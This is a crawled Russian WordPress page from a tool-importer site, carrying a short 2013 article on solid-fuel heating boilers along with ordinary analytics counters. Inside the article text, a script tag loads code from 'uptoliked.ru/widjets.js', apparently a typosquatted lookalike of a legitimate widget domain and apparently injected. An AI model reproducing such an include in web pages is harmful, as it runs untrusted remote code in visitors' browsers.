

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/11527
body_size: 9245
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Твердотопливные котлы | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,190] -->
<link rel="canonical" href="http://www.national-shop.ru/11527" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Твердотопливные котлы Comments Feed" href="http://www.national-shop.ru/11527/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Что подарить любимым? Выбираем подарок маме' href='http://www.national-shop.ru/11524' />
<link rel='next' title='На проектирование коммуникаций к Чемпионату мира по футболу 2018 Самара планирует направить 136,5 миллионов российских рублей' href='http://www.national-shop.ru/11530' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11527' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Твердотопливные котлы Comments Feed" href="http://www.national-shop.ru/11527/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Что подарить любимым? Выбираем подарок маме' href='http://www.national-shop.ru/11524' />
<link rel='next' title='На проектирование коммуникаций к Чемпионату мира по футболу 2018 Самара планирует направить 136,5 миллионов российских рублей' href='http://www.national-shop.ru/11530' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11527' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Твердотопливные котлы</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Твердотопливные котлы</h1></p>
 <!--дата-->
 <br><span class="step"> 30 октября 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/10/55xfhfg454.jpg"><img class="alignleft size-medium wp-image-11528" alt="Твердотопливные котлы" src="http://www.national-shop.ru/wp-content/uploads/2013/10/55xfhfg454-300x200.jpg" width="300" height="200" title="Твердотопливные котлы" /></a>Твердотопливные котлы уже не используются в качестве индивидуального отопления квартир. Сегодня использование твердого топлива редкость, трудно уже представить коттедж с топкой дровами, углем и постоянно работающим кочегаром. Все чаще на рынке отопительных принадлежностей стали появляется современные котлы для твердого топлива. Самое большое распространение получили отопительные котлы на дровах, угле, древесных отходах, комбинированных во специальные горючие продукты. Конечно мощность твердотопливных котлов не больше 60 кВт, обычно такой котел вырабатывает примерно 45 кВт. Перспективным развитием можно считать пиролизный принцип сгорания топлива твердотопливных котлов, такой принцип предоставляет большую мощность и увеличивает время горения топлива, что конечно снижает в разы количество загрузок древесины или угля.</p>
<p>Твердотопливный котел – устройство, сделано из чугуна или стали. Тепловая энергия выделяется в ходе горения твердого топлива. У бытовых моделей подача топлива и вывод продуктов сгорания происходит в ручном режиме, а в промышленных вариантах – автоматически. Чаще твердотопливный котел используется как резервный или же в местах без газопровода.</p>
<p>Для твердотопливных котлов в качестве топлива используют дрова, торф, уголь, антрацит, топливные брикеты и гранулы , в общем недорогая альтернатива нефти и газа . Сжигание пеллет и брикетов, изготавливающихся из опилок, угольных отходов, подсолнечной лузги, щепы позволяет решить проблему утилизации отходов сельскохозяйственного производства, деревообработки и в угольной промышленности.</p>
<p>Данные котлы могут не иметь электронной системы управления. Из этого следует, что твердотопливный котел достаточно универсальное и надежное отопительное устройство, способное долгое время эксплуатироваться без текущего ремонта. Но он требует постоянной чистки топки котла.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8988"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/06/fh347gf8394a-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Электричество к загородному дому</b><br/>Перед тем, начать прокладывать провода в собственн...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/9844"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/для_раздвижных_межкомнатных_дверей_5291_0-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Нюансы установки раздвижной межкомнатной двери</b><br/>
Не так давно многие ассоциировали раздвижные две...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11425"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/plastikovyy-p-obraznyy-profil-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Несколько слов об удобстве пластиковых потолков</b><br/>На современном рынке строительно-отделочных матери...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/12928"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2017/07/45c7673d76644ef48b3f8f2cf2776dc9-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Важность использования рукавного фильтра на предприятии</b><br/>Строительство и оснащение промышленных предприятий...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
